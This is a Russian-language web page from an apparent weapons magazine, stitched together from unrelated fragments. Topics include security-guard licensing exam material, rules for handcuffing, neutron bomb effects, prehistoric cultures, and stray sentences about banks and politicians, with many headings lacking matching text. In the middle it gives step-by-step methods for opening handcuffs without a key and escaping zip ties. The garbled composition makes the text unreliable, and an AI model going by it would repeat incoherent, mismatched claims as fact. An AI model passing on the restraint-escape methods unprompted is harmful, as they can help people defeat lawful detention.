<p>212. Какие правила оказания первой помощи соблюдаются при проникающем ранении в брюшную полость?</p>
<ul>
<li>Не давать пострадавшему пить жидкость, извлечь инородное тело, накрыть рану стерильной салфеткой.</li>
<li>Приподнять голову, дать сладкое теплое питье, накрыть стерильной салфеткой и положить холод на рану.</li>
<li>Не давать пострадавшему пить жидкость, не извлекать инородное тело, прикрыть рану стерильным перевязочным материалом.</li>
</ul>
<h3><span id="___4_5_6">Экзамен онлайн для частных охранников 4 5 6 разрядов к прохождению периодической проверки</span></h3>
<ul>
<li>пожарная сигнализация и базовые ключевые сигналы охранных пожарных систем;</li>
<li>порядок и правила использования радиопереговорного оборудования; порядок передачи различных типов сигналов по радиосвязи</li>
</ul>
<p>Блок вопросов относительно знания спецсредств В его перечень входят вопросы относительно спецсредств, в частности:</p>
<h3><span id="__4__2019">Особенности подтверждения квалификации охранника 4 разряда в 2019 году</span></h3>
<p>Храповый механизм изделий выполнен с отрицательным углом зацепления зубьев (с поднутрением), что обеспечивает работу по принципу «акулий зуб». Увеличенный угол тыльной плоскости скольжения зуба гарантирует облегченное защелкивание, повышает механическую прочность зацепления и стойкость к износу.</p>
<p> 23 Дек 2018      yurisaktobe         621      </p>
<h2><span id="i-10">Как попасть в пункты отбора на службу по контракту</span></h2>
<h2><span id="i-11">Пример эффектов взрыва нейтронного заряда на различных расстояниях</span></h2>
<h2><span id="_3">Способ 3: освобождаемся от пластиковой стяжки</span></h2>
<p>Слабое место пластиковой стяжки – её замок. Он не выдерживает перегрузок. Так что шаг №1 – <b>максимально затяните «наручники»</b></p>
<p>Аналогичный метод работает, если <b>руки стянуты за спиной</b></p>
<p>Надеемся, эти советы пригодятся вам только для развлечения гостей трюками в стиле Гудини. Тогда уж нелишним будет узнать, .</p>
<p>Главная задача правоохранительных органов при задержании – обездвиживание потенциально опасного преступника. Использование наручных фиксаторов является неотъемлемой частью процедуры задержания, однако это средство может использоваться не только полицией, но и злоумышленниками. Именно поэтому возникает вопрос, как открыть наручники без ключа, если вы стали жертвой неприятных обстоятельств.</p>
<p>История возникновения и развития средств для ограничения движений рук (и ног) очень многогранна. Те модели, к которым мы привыкли, появились в XX столетии. Но хитрые мастера побега нашли способ избежать и этого наказания, и мы расскажем обо всех этих методах.</p>
<h2><span id="i-12">Чистка оружия: как это делать правильно</span></h2>
<h2><span id="_3-2">Миф 3: любая броня бессильна перед нейтронной бомбой</span></h2>
<p>Каковы последствия взрыва? Происходит нейтронная бомбардировка объектов в зоне поражения. Если на их пути встают металлы, то после бомбардировки их атомов образуется радиоактивность с появлением радиоактивного изотопа. Поэтому прятаться во время взрыва за стальной плитой – это верный способ оказаться на том свете.</p>
<p>Но в армии неглупые люди. Средство защиты экипажей военной техники разработали в достаточно короткий срок. Всего лишь следовало дополнить броню материалами либо частями, поглощающими нейтроны.</p>
<p>Затем решили использовать обедненный уран. В США на этом не остановились: американцы применили дакрит – особое керамическое сырье, способное стать альтернативой бору и урану, но менее тяжелое.</p>
<p>Если военная техника не попадет в эпицентр взрыва, ее команда вполне может остаться в живых. Что касается обыкновенных солдат… В радиусе 50 м от эпицентра взрыва пехотинцы могут укрыться за бетонной стеной толщиной до 2,5-3 м. Впрочем, следует помнить о взрывной волне.</p>
<p>В других случаях необходимо учесть, что эффективнее всего нейтроны поглощаются веществами, содержащими H<sub>2</sub>. Такими, как обычная питьевая вода, парафин, полипропилен, полиэтилен и другими.</p>
<h2><span id="i-13">Правила надевания спецсредств типа наручников</span></h2>
<p>Наручники могут надеваться на правонарушителей в их стоячих, лежачих и коленопреклоненных положениях. При этом следует придерживаться таких правил:</p>
<ul>
<li>Перед надеванием наручников, применяя силовое воздействие либо угрожая применением оружия, вынудить правонарушителя принять удобное для охранника положения, исключая возможность нападения с его стороны;</li>
<li>Правонарушителю надлежит быть прижатым корпусом тела вплотную к поверхности земли, пола, стены и т. д;</li>
<li>Чтобы надеть наручники, поочередно производится загиб руки за спину с болевым воздействием;</li>
<li>Не допускать возможности зацепок запорными механизмами за элементы верхней одежды или тела правонарушителя;</li>
<li>Надевать наручники, находясь сбоку от правонарушителя, будучи недосягаемым для его ног;</li>
<li>Не надевать изделие только на одну конечность правонарушителя, удерживая вторую в своей руке. Находясь в такой позе, правонарушитель без особых сложностей сможет нанести неожиданный удар.</li>
</ul>
<h2><span id="i-14">Верхний Палеолит</span></h2>
<p>Где-то 35-10 тысяч лет назад закончился последний ледниковый период, и современные люди расселились по всей Земле. Первые современные люди назывались кроманьонцами. После их появления в Европе начался быстрый рост их культур, самыми известными из которых являются Шательперонская, Ориньякская, Солютрейская, Граветтская и Мадленская. Северная и Южная Америка были заселены через Берингов перешеек, который существовал в древности. Позже он превратился в Берингов пролив. Одним словом, на планете стало жить очень много охотников-собирателей, которые пользовались различными типами каменных инструментов в зависимости от региона.</p>
<p>Скара Брай, Шотландия. Наиболее полно сохранившаяся неолитическая деревня в Европе</p>
<h2><span id="i-15">Отзывы владельцев</span></h2>
<h2><span id="_1-2">Способ 1: избавляемся от наручников с помощью «ключа»</span></h2>
<h2><span id="i-16">Как можно открыть и снять наручники без ключа</span></h2>
<p>За открытие наручников отвечает встроенный в приваренную цепочку звеньев замок. Он может различаться у аналогичных моделей, но главным принципом его работы следует считать повышенный уровень секретности: от этого во многом зависит возможность его несанкционированного открытия. В комплекте обычно прилагается ключ, а также может прилагаться два ключа. Однако следует при наличии только одного ключа сделать с него дубликат: это поможет избежать неприятной ситуации, если ключ потеряется и возникнут трудности со снятием наручников.</p>
<p>Наиболее часто конструкция наручников такова, что замок располагается вне доступности рук злоумышленника, помещенных в наручники. Это делается с точки зрения предохранения от возможности несанкционированного вскрытия наручников. Если замок расположен таким образом, что доступ к нему имеется с двух сторон (замок сквозной), то такой замок будет иметь повышенную степень возможности к взлому.</p>
<p>Открытие наручников осуществляется с помощью ключа. Однако существует несколько способов, позволяющих освободиться от наручников и без использования прилагающегося в комплекте ключа. Рассмотрим основные этапы «освобождения» от них.</p>
<ol>
<li>Чтобы было удобнее осуществлять освобождение от наручников, необходимо в первую очередь постараться сделать так, чтобы руки оказались спереди. Безусловно, занятия специальной гимнастикой либо йогой в этом случае помогут, однако не все могут иметь особую физическую подготовку для таких упражнений. И всё же для благополучного освобождения от наручников в первую очередь требуется расположить руки спереди.</li>
<li>Теперь требуется найти доступный инструмент для взлома замка. Это может быть любой заостренный с одного конца достаточно твердый предмет: скрепка, иголки, небольшой острый гвоздь и даже спичка. Однако самым действенным признана, согласно многочисленным опросам тех, кто уже имел опыт вскрытия замка наручников подручными средствами, жесткая тонкая проволока, поскольку неметаллические предметы могут при недостаточном умении сломаться во время вскрытия замка.</li>
<li>Далее проволоку рекомендуется согнуть под прямым углом. Это позволит внедриться в механизм замка, не нанося ему серьезных повреждений и одновременно обеспечивая максимально жесткий захват. Загиб проволоки следует делать на расстоянии примерно 4-5 мм от ее конца. Идеальным вариантом для таких целей можно считать плоскую металлическую пластину: при воздействии на замок она минимально подвергается деформации и наиболее прочная.</li>
<li>Теперь в зависимости от модели наручников можно приступать к основной цели: вскрытию замка. Поскольку они различаются между собой по механизму и устройству фиксации, способ открывания различается.</li>
</ol>
<h3><span id="i-17">Замок без активного фиксатора</span></h3>
<p>Наличие фиксатора определяется с помощью визуального осмотра наручников. Обычно на плоской поверхности нижней стороны механизма замка располагается рычажок, который утоплен в дырку. Если фиксатора в дырке не наблюдается, значит, он не активен. В ряде моделей в этом случае он вовсе отсутствует.</p>
<p>И чтобы суметь открыть наручники такой модели с помощью подручного средства, следует представлять себе механизм зарывания наручников при их фиксации на руке. Расположенные на нижней подвижной части зубцы при входе в контакт с захватом приводят в движение собачку замка, она падает и закрывает наручники. При использовании ключа зубцы захватываются и поднимаются, что позволяет открыть замок.</p>
<p>О том, как открыть и снять наручники без ключа при помощи скрепки расскажет данное видео:</p>
<h3><span id="i-18">Наличие активного фиксатора</span></h3>
<p>Для открытия таких моделей следует в первую очередь отключить фиксатор, иначе замок будет проскальзывать и открываться не будет. Для этого следует при проникновении проволокой в замок нащупать его и провернуть против часовой стрелки. Действовать необходимо максимально аккуратно, в противном случае высока вероятность срабатывания фиксатора.</p>
<h2><span id="i-19">Предназначение</span></h2>
<p>Согласно Российскому законодательству наручники являются спецсредством, и к холодному оружию они не относятся, но они считаются как запретные средства для массовой продажи. Приобретение и их ношение возможно только по специальному разрешению, без него наручники у гражданских лиц могут быть изъяты, зачем же нарываться на неприятность с правоохранительными органами.</p>
<p>Наручники нужны только для специального назначения. Ранее еще при СССР милицейские патрули контролировали улицы без использования дубинок и тех же браслетов, даже пистолет не всегда присутствовал в кобуре и на улицах было гораздо спокойнее.</p>
<p>Сотрудники МВД РФ и ведомственной охраны могут применять к правонарушителям все эти приспособления чтобы:</p>
<ul>
<li>ограничить физическую силу арестованных;</li>
<li>предотвратить возможность сопротивления нарушителем;</li>
<li>приостановить совершение противоправных действий;</li>
<li>доставить буйного правонарушителя в отделение полиции.</li>
</ul>
<p>Используют <a href='/narucniki/'>наручники не только полицейские</a>, эти приспособления могут применять телохранители или охранники, но с соблюдением строгих правил.</p>
<p>Порядок правильных действий сотрудников ЧОП, при использовании браслетов:</p>
<ol>
<li>Сотруднику следует сделать предупреждение лицу или группе лиц о возможности их применения, и дать им время исполнить выдвинутые требования. Исключением служит ситуация, когда медлительность охранника, грозит его здоровью и жизни либо другому лицу, или могут наступить более тяжелые последствия.</li>
<li>Сотрудники должны стараться минимизировать нанесение вреда здоровью нарушителя из-за применения таких приспособлений. В случае надобности оказывается доврачебная помощь пострадавшему. Желательно в экстренных ситуациях незамедлительно вызвать скорую помощь и полицию.</li>
<li>О причинении телесных повреждений при применении спецсредств уведомляют правоохранительные органы.</li>
</ol>
<p>На руках нарушителя эти спецсредства фиксируются аккуратно, чтобы не нанести правонарушителю вред. Основания для применения наручников должны быть правомерными, иначе предусмотрена уголовная ответственность.</p>
<p>Данная категория сотрудников проходит через определенный период времени специальную переподготовку. Там они выполняют типовые упражнениядля частных охранников и других лиц с особыми уставными задачами.</p>
<h2><span id="____4">Видео команды одеть наручники на экзамене частного охранника4 разряда</span></h2>
<p>При отсутствии на территории, обслуживаемой органом внутренних дел, негосударственных образовательных учреждений, заявивших о предоставлении своей материально-технической базы для проведения периодической проверки, указанные проверки по согласованию с Центральной комиссией МВД России могут проводиться Комиссиями на иных стрелковых объектах, подготовленных в соответствии с предъявляемыми к ним требованиями. На информационных стендах подразделений лицензионно-разрешительной работы органа внутренних дел, а также в информационно-телекоммуникационной сети Интернет на официальном сайте территориального <a href='/territorialnye-organy-mvd-rossii/'>органа МВД России</a> на региональном уровне размещаются сведения об организациях и объектах, расположенных на территории субъекта Российской Федерации, на базе которых Комиссией проводятся периодические проверки, и график работы Комиссии.</p>
<h3><span id="_4">Вопросы охранника 4 разряда</span></h3>
<p>Перечень мест, организаций и объектов, задействованных для проведения периодических проверок, устанавливается Комиссией. Периодические проверки проводятся Комиссией, как правило, на базе негосударственных образовательных учреждений, реализующих программы профессиональной подготовки частных охранников и работников юридических лиц с особыми уставными задачами При наличии условий по решению Комиссии проверка теоретических знаний и практических навыков применения специальных средств может быть организована на базе иных организаций, в том числе в органах внутренних дел.</p>
<p>Общее пользование водными объектами. Если же причиной возврата стали дефекты вещи, тогда метод решения ситуации выбирает потребитель. Если вы являетесь пользователем одной из таких систем, как Сбербанк-онлайн, Тинькофф, Почта Банк Онлайн, то подтвердить личность можно через эти сервисы. Деятельность Жириновского отмечена рядом государственных наград.</p>
<p>Производит в течение 3 секунд распыление газовой смеси имитация в направлении лица манекена с подветренной стороны. Положительный результат: Распыление газовой смеси в область лица манекена имитация с расстояния от 1 до 2 метров в течение 3 секунд с учетом направления ветра, в пределах установленного времени.</p>
<h3><span id="___4-3">Как правильно одеть наручники экзамен охранника 4 разряда</span></h3>
<p>Пожалуйста, заполните форму и менеджер перезвонит Вам в рабочее время пн. Магазин электрошокеров Где купить электрошокер? Как выбрать электрошокер? Вопрос-ответ Популярные модели Статьи и видео Законодательство. Практические упражнения. Время выполнения упражнения — 20 секунд. Упражнение 3. Упражнение 4.</p>
<p>Производит в течение 3 секунд распыление газовой смеси имитация в направлении лица манекена с подветренной стороны. Вопросов довольно много, все они касаются тех или иных нормативных правовых актов, которые имеют значение в деятельности охранника.</p>
<h2><span id="i-20">Секреты блокиратора замка и некоторые интересные нюансы</span></h2>
<p>
 Смотреть галерею</p>
<p>Наиболее распространенными на территории Российской Федерации являются БРС-1 и БРС-2. Кроме того, их замки могут быть наделены как простой, так и сложной формой. Необходимо знать, что большинство наручников имеет специализированный фиксатор для контроля над степенью затяжки, который и служит блокиратором замка.</p>
<p>Так, в случае активации блокиратора (рычажок пребывает глубоко в дырке), для начала необходимо открыть именно его, после чего приняться непосредственно за замок. Блокиратор открывается одним движением в противоположном направлении. Кроме того, известны модели наручников с жесткой сцепкой браслетов вместо цепочек. В случае таковых рукам обладателя предоставляется самый минимум свободы. А вот открыть эти наручники практически невозможно, однако при приложении максимального количества усилий в этом мире возможно все!</p>
<p>
Важно заметить, что процесс решения проблемы, как открыть наурчники без ключа, подразделяется на несколько этапов вне зависимости от выбранного инструмента для устранения «оков». Кроме того, существует классификация способов избавления от наручников связанная с тем, является обладатель новичком, любителем или, может быть, даже профи
</p>
<h2><span id="i-21">Варианты и модификации[править | править код]</span></h2>
<h2><span id="i-22">Технические характеристики</span></h2>
<p>Приведенные ниже в виде таблицы технические параметры рассматриваемой модели позволят получить наиболее развернутое представление о наручниках и оценить их качество.</p>
<table>
<tr>
<td>Технические характеристики</td>
<td>Наручники конвойные «Краб» БР-1КФ</td>
</tr>
<tr>
<td>Количество звеньев</td>
<td>Трехзвенные</td>
</tr>
<tr>
<td>Масса наручников</td>
<td>400 г</td>
</tr>
<tr>
<td>Количество гарантированных срабатываний</td>
<td>Не меньше 5 000 раз</td>
</tr>
<tr>
<td>Охват</td>
<td>80мм</td>
</tr>
<tr>
<td>Разрыв</td>
<td>150 кг</td>
</tr>
<tr>
<td>Количество ключей в комплекте</td>
<td>2</td>
</tr>
<tr>
<td>Материал изготовления</td>
<td>Вороненая сталь повышенной прочности</td>
</tr>
</table>
<p>Имея гарантийный срок 5 лет, модель «Краб» отлично себя зарекомендовала как надежная и удобная в эксплуатации, при этом значительное количество срабатываний позволяет применять их длительное время без потери качества работы. Высокая прочность металла, из которого изготовлены наручники, и возможность их использования при любых погодных условиях, также следует считать значительными преимуществами с сравнении с некоторыми аналогичными моделями.</p>
<h2><span id="i-23">Обучение охранников</span></h2>
<ul>
<li>паспорт заявителя;</li>
<li>свидетельства, выданные учебным заведением;</li>
<li>заключение медицинской экспертизы (справка по форме 002 О-У, а также документ по форме N003-О/у от нарколога и заключение психиатра);</li>
<li>2 фотографии размером 4×6 см;</li>
<li>квитанцию об оплате госпошлины. Согласно пп. 112 п. 1 ст. 333.33 НК РФ, размер госпошлины за совершение данного действия составляет 2000 рублей.</li>
</ul>
<ul>
<li>не являющихся гражданами РФ;</li>
<li>не достигших 21 года;</li>
<li>судимых за совершение умышленного преступления либо которым выдвинуто обвинение в совершении уголовного преступления (до момента решения суда);</li>
<li>признанных судом недееспособными или ограниченно дееспособными;</li>
<li>не прошедших медосмотр;</li>
<li>не прошедших специальную профессиональную подготовку;</li>
<li>отстраненных судом от работы в структуре МВД или любой ветви власти;</li>
<li>бывших госслужащих, уволенных по компрометирующим их основаниям;</li>
<li>у которых была аннулирована лицензия в связи с нарушением норм законодательства об охранной деятельности и с момента аннулирования прошло менее года;</li>
<li>которым отказано в допуске к работе по результатам проверки, проведенной ОВД или ФСБ;</li>
<li>не прошедших обязательную дактилоскопическую экспертизу;</li>
<li>состоящих на учете в органах здравоохранения по поводу психического заболевания, алкоголизма или наркомании.</li>
</ul>
<p> 07 Фев 2020 juristsib 532 Поделитесь записью</p>
</p>
<p>
<iframe loading="lazy" title="сдача экзамена на лицензию охранника (спец. средства) Одеваем наручники" width="500" height="375" src="https://www.youtube.com/embed/xGeIj-UYfhU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="8191">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/kak-otkryt-narucniki-bez-kluca/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/0/c/e/0ce1a3d0751aa8c7815c3c8582cf32ea.jpeg" alt="" /></a>
							
		<a href='/kak-otkryt-narucniki-bez-kluca/' class='title'>Совет: как избавиться от наручников. как снять наручники без ключа, чтобы выжить! как открыть наручники</a>

		<div class="text">
			Содержание
История создания

Дата
Событие
XVI век
Создание и массовое производство простейших стальных...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/pletka-i-narucniki/' class='title'>Наручники для ног 5 букв</a>

		<div class="text">
			История создания

Дата
Событие
XVI век
Создание и массовое производство простейших стальных наручников
XVIII...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-sdelat-narucniki-iz-remna/' class='title'>Наручники: пассивные спецсредства на страже порядка</a>

		<div class="text">
			Содержание
Как пройти тестирование по спецсредствам охранника 4, 5, 6 разряда

Тестирование охранника...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/narucniki/' class='title'>Как правильно одеть наручники экзамен охранника 4 разряда</a>

		<div class="text">
			Устройство конвойных наручников БР-1КФ Краб с фиксатором

Устройство любых наручников достаточно простое,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/dvigatel-samoleta/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/1/1/c/11c9c042c30606b0934705ef84723493.jpeg" alt="" /></a>
							
		<a href='/dvigatel-samoleta/' class='title'>Как работает двигатель самолета: что надо знать</a>

		<div class="text">
			Содержание
Теперь коснемся ТРДД

Именно они устанавливаются на современных «Эйрбасах» и «Боингах». Принцип...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-prazdnuut-9-maa/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/1/8/2/182e72226e66c64285239477b7a75b2c.jpeg" alt="" /></a>
							
		<a href='/kak-prazdnuut-9-maa/' class='title'>Как надо праздновать день победы и что делать в праздник не следует</a>

		<div class="text">
			«Военное хирургическое вмешательство»

Силы специальных операций Российской Федерации – это военная элита....		</div>

	</div>


			
				
	<div class="item">

		<a href='/sturmovye-otrady/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/f/3/b/f3b6545b46584dbbbfb5d5a7eb5d396c.png" alt="" /></a>
							
		<a href='/sturmovye-otrady/' class='title'>Коронавирус в германии: в каких городах обнаружен и что надо знать туристам</a>

		<div class="text">
			Читайте также
ЖЕНСКИЕ РАЗМЕРЫ

Kollektion
Международный размер
			XS
			S
			M
			L
			XL
			XXL
		Немецкий...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cto-znacit-srocnaa-sluzba/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/8/5/c/85c5c2b7a102efa29ff360d6f19c0076.jpeg" alt="" /></a>
							
		<a href='/cto-znacit-srocnaa-sluzba/' class='title'>Все о срочной службе в армии россии в 2020 году</a>

		<div class="text">
			Содержание
Сроки несения службы в армии Российской Федерации


Служба в армии – законная обязанность...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/zvania-v-fsb/' class='title'>Зарплата фсб в 2020 году</a>

		<div class="text">
			Краткое описание и характеристика профессии

Деятельность оперуполномоченного регламентируется ФЗ №144...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/primenenie-narucnikov/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://vipdossier.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='8191' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/sluzil-v-armii/' class='title'>Срочная служба может стать привлекательной за счет выплат и преференций</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/strojbat/' class='title'>Стройбат или &#171;королевские войска&#187; советской армии. почему служба в них считалась непрестижной?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pps/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/0956cf6fb7baf684139c4e01d49fade9-180x180-6ea5de64.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pps/' class='title'>Автомат ппш &#8212; технические характеристики. пистолет-пулемёт шпагина</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tomagavk/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/ff243ee27ff3d4cea1ee21164f3b56ec-180x180-22925ece.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kto-izobrel-dinamit/' class='title'>150 лет назад был изобретен динамит</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/meteorit/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/7640c9c75aa9aa96cf869549c075c9e9-180x180-4450ca00.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/meteorit/' class='title'>Метеорит, определение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cleny-nato/' class='title'>Какие страны входят в нато? блок нато: перечень стран</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nebelwerfer/' class='title'>Nebelwerfer</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cz/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/3f88cc2914c9847d67b28a40120c9c7f-180x180-65d108cb.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cz/' class='title'>Как это делается? оружейное производство cz</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/shema-noza/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/2de35159db98718cd0d51c14734d9ab9-180x180-d85308a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/shema-noza/' class='title'>Как сделать охотничий нож: чертеж и инструкция по изготовлению</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>vipdossier<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81465226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81465226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vipdossier.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","post_id":"8191"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/vipdossier.ru\/wp-admin\/admin-ajax.php","nonce":"1436687f4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
